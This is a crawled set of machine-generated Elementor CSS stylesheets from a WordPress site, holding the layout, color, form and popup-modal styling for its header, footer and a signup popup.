.wpr-logo-image{max-width:39px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-menu-item,.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-menu-item,.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-sub-menu-item,.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:14px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-menu-item{padding-left:2px;padding-right:2px;padding-top:0px;padding-bottom:0px;}}@media(max-width:767px){.elementor-278 .elementor-element.elementor-element-cb1df78{top:auto;bottom:0px;}.elementor-278 .elementor-element.elementor-element-2c3c2ca{top:auto;bottom:0px;}.elementor-278 .elementor-element.elementor-element-5120b08{margin-top:0px;margin-bottom:0px;}.elementor-278 .elementor-element.elementor-element-8abd331{width:50%;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo-image{max-width:109px;}.elementor-278 .elementor-element.elementor-element-e380436{width:50%;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle-wrap{text-align:right;}}@media(min-width:768px){.elementor-278 .elementor-element.elementor-element-15733ad{width:18.749%;}.elementor-278 .elementor-element.elementor-element-6f498ce{width:58.166%;}.elementor-278 .elementor-element.elementor-element-43ac9e9{width:22.749%;}.elementor-278 .elementor-element.elementor-element-8abd331{width:23.42%;}.elementor-278 .elementor-element.elementor-element-e380436{width:52.474%;}.elementor-278 .elementor-element.elementor-element-cd7af83{width:23.772%;}}@media(max-width:1024px) and (min-width:768px){.elementor-278 .elementor-element.elementor-element-8abd331{width:10%;}.elementor-278 .elementor-element.elementor-element-e380436{width:64%;}.elementor-278 .elementor-element.elementor-element-cd7af83{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://thedigiview.com/wp-content/uploads/elementor/css/post-279.css?ver=1718617225
body_size: 1599
content:
.elementor-279 .elementor-element.elementor-element-e8a8d28{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-279 .elementor-element.elementor-element-e8a8d28 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-279 .elementor-element.elementor-element-274223a{--divider-border-style:solid;--divider-color:#DCE2E9;--divider-border-width:1px;}.elementor-279 .elementor-element.elementor-element-274223a .elementor-divider-separator{width:100%;}.elementor-279 .elementor-element.elementor-element-274223a .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-279 .elementor-element.elementor-element-09067fb{padding:50px 20px 50px 20px;}.elementor-279 .elementor-element.elementor-element-3490d79 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:13px;}.elementor-279 .elementor-element.elementor-element-e3d6490:not(.elementor-motion-effects-element-type-background), .elementor-279 .elementor-element.elementor-element-e3d6490 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-279 .elementor-element.elementor-element-e3d6490{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-279 .elementor-element.elementor-element-e3d6490 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group{padding-right:calc( 12px/2 );padding-left:calc( 12px/2 );margin-bottom:0px;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-form-fields-wrapper{margin-left:calc( -12px/2 );margin-right:calc( -12px/2 );margin-bottom:-0px;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-type-html{padding-bottom:0px;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group .elementor-field, .elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-subgroup label{font-size:21px;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .e-form__buttons__wrapper__button-next{background-color:#BEA309;color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-button[type="submit"]{background-color:#BEA309;color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-message.elementor-message-success{color:#1ACD1E;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-message.elementor-message-danger{color:#E50F0F;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-message.elementor-help-inline{color:#DE1010;}.elementor-279 .elementor-element.elementor-element-51e0b68{--e-form-steps-indicators-spacing:19px;--e-form-steps-indicator-padding:3px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-279 .elementor-element.elementor-element-f9ea6c9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-279 .elementor-element.elementor-element-f9ea6c9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-279 .elementor-element.elementor-element-7df878f img{width:81%;}.elementor-279 .elementor-element.elementor-element-9bdb774:not(.elementor-motion-effects-element-type-background), .elementor-279 .elementor-element.elementor-element-9bdb774 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-279 .elementor-element.elementor-element-9bdb774{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-279 .elementor-element.elementor-element-9bdb774 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-279 .elementor-element.elementor-element-78998e9{text-align:left;}.elementor-279 .elementor-element.elementor-element-78998e9 .wpr-logo{padding:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}.elementor-279 .elementor-element.elementor-element-78998e9 .wpr-logo-image{max-width:180px;}.elementor-279 .elementor-element.elementor-element-78998e9.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-279 .elementor-element.elementor-element-78998e9.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-279 .elementor-element.elementor-element-78998e9.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-279 .elementor-element.elementor-element-78998e9 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-279 .elementor-element.elementor-element-78998e9 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-279 .elementor-element.elementor-element-78998e9 .wpr-logo-description{color:#888888;}.elementor-279 .elementor-element.elementor-element-2da791f{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:19px;--grid-row-gap:0px;}.elementor-279 .elementor-element.elementor-element-2da791f .elementor-widget-container{text-align:left;}.elementor-279 .elementor-element.elementor-element-2da791f .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0em;}.elementor-279 .elementor-element.elementor-element-2da791f .elementor-social-icon i{color:#1085FA;}.elementor-279 .elementor-element.elementor-element-2da791f .elementor-social-icon svg{fill:#1085FA;}.elementor-279 .elementor-element.elementor-element-2da791f .elementor-icon{border-radius:33px 33px 33px 33px;}.elementor-279 .elementor-element.elementor-element-527231b{text-align:center;}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-icon i{color:#865305;}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-icon svg{fill:#865305;}.elementor-279 .elementor-element.elementor-element-2e8c33b{--e-icon-list-icon-size:18px;}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;}.elementor-279 .elementor-element.elementor-element-d424cee{text-align:center;}.elementor-279 .elementor-element.elementor-element-caf4ea2{text-align:center;}.elementor-279 .elementor-element.elementor-element-caf4ea2 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-9441b30{text-align:center;}.elementor-279 .elementor-element.elementor-element-9441b30 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-ac6c07e{text-align:center;}.elementor-279 .elementor-element.elementor-element-ac6c07e .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-461fa08{text-align:center;}.elementor-279 .elementor-element.elementor-element-461fa08 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-12dacfd{text-align:center;}.elementor-279 .elementor-element.elementor-element-12dacfd .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-51f9086{text-align:center;}.elementor-279 .elementor-element.elementor-element-12c78f5{text-align:center;}.elementor-279 .elementor-element.elementor-element-12c78f5 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-7b05b46{text-align:center;}.elementor-279 .elementor-element.elementor-element-7b05b46 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-e743a54{text-align:center;}.elementor-279 .elementor-element.elementor-element-e743a54 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-76b0371{text-align:center;}.elementor-279 .elementor-element.elementor-element-76b0371 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-e4f866f{text-align:center;}.elementor-279 .elementor-element.elementor-element-e4f866f .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-ad26d3f{text-align:center;}.elementor-279 .elementor-element.elementor-element-ad26d3f .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-66a1ec0{--divider-border-style:solid;--divider-color:#DCE2E9;--divider-border-width:1px;}.elementor-279 .elementor-element.elementor-element-66a1ec0 .elementor-divider-separator{width:100%;}.elementor-279 .elementor-element.elementor-element-66a1ec0 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-279 .elementor-element.elementor-element-66a1ec0 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-279 .elementor-element.elementor-element-b08dfc9{text-align:center;color:#9EA9B8;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-279 .elementor-element.elementor-element-b08dfc9 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-279 .elementor-element.elementor-element-90d6f08{margin-top:-1px;margin-bottom:0px;}.elementor-279 .elementor-element.elementor-element-1a4685a.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:10px;bottom:41px;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-content{color:#1085FA;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-icon{color:#1085FA;font-size:16px;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-icon svg{fill:#1085FA;width:16px;height:16px;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-btn{background-color:#6261FF00;border-color:#1085FA;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:14px 15px 14px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-btn:hover{background-color:#1085FA;border-color:#1085FA;}.elementor-279 .elementor-element.elementor-element-34d6e21{margin-top:-1px;margin-bottom:0px;}.elementor-279 .elementor-element.elementor-element-ef71f18.wpr-pc-btn-align-fixed-right .wpr-pc-btn{right:10px;bottom:100px;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-content{color:#ffffff;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-btn-icon{color:#ffffff;font-size:15px;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-btn-icon svg{fill:#ffffff;width:15px;height:15px;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-btn{background-color:#1085FA;border-color:#E8E8E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:14px 15px 14px 15px;border-style:none;border-radius:4px 4px 4px 4px;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-btn:hover > .wpr-pc-btn-icon{Color:#fff;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-btn:hover{background-color:#127AE3;border-color:#E8E8E8;}.elementor-279 .elementor-element.elementor-element-ef71f18.wpr-pc-btn-icon-top .wpr-pc-btn-icon{margin-bottom:0px;}.elementor-279 .elementor-element.elementor-element-ef71f18.wpr-pc-btn-icon-left .wpr-pc-btn-icon{margin-right:0px;}.elementor-279 .elementor-element.elementor-element-ef71f18.wpr-pc-btn-icon-right .wpr-pc-btn-icon{margin-left:0px;}.elementor-279 .elementor-element.elementor-element-ef71f18.wpr-pc-btn-icon-bottom .wpr-pc-btn-icon{margin-top:0px;}body.elementor-page-279:not(.elementor-motion-effects-element-type-background), body.elementor-page-279 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8FAFC;}@media(min-width:768px){.elementor-279 .elementor-element.elementor-element-11191ff{width:43.305%;}.elementor-279 .elementor-element.elementor-element-f9ea6c9{width:56.695%;}}@media(max-width:1024px){.elementor-279 .elementor-element.elementor-element-09067fb{padding:50px 20px 50px 20px;}.elementor-279 .elementor-element.elementor-element-2da791f{--icon-size:16px;--grid-row-gap:11px;}.elementor-279 .elementor-element.elementor-element-37602ec > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-279 .elementor-element.elementor-element-09067fb{padding:20px 20px 20px 20px;}.elementor-279 .elementor-element.elementor-element-3490d79{width:100%;}.elementor-279 .elementor-element.elementor-element-a938840 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-279 .elementor-element.elementor-element-37602ec{width:60%;}.elementor-279 .elementor-element.elementor-element-b08dfc9{text-align:left;}}@media(max-width:1024px) and (min-width:768px){.elementor-279 .elementor-element.elementor-element-3490d79{width:100%;}.elementor-279 .elementor-element.elementor-element-a938840{width:33%;}.elementor-279 .elementor-element.elementor-element-37602ec{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://thedigiview.com/wp-content/uploads/elementor/css/post-2607.css?ver=1718617227
body_size: 410
content:
.elementor-2607 .elementor-element.elementor-element-4aef544:not(.elementor-motion-effects-element-type-background), .elementor-2607 .elementor-element.elementor-element-4aef544 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C89116;}.elementor-2607 .elementor-element.elementor-element-4aef544{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2607 .elementor-element.elementor-element-4aef544 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2607 .elementor-element.elementor-element-caf18e0{text-align:center;}.elementor-2607 .elementor-element.elementor-element-caf18e0 .elementor-heading-title{color:#FFFFFF;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group > label, .elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-type-html{padding-bottom:0px;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .e-form__buttons__wrapper__button-next{background-color:#38CE09;color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-button[type="submit"]{background-color:#38CE09;color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-2607 .elementor-element.elementor-element-caa9812.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2607 .elementor-element.elementor-element-caa9812.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}#elementor-popup-modal-2607 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-2607{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2607 .dialog-close-button{display:flex;}#elementor-popup-modal-2607 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}